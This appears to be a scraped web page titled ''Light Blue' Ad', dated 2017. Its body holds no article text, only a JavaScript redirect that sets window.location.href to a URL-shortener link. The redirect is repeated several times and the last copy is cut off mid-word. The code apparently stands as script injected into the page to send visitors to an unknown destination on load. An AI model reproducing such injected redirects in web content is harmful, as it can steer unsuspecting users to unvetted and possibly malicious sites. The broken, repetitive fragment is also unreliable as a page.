
‘Light Blue’ Ad
June 24, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...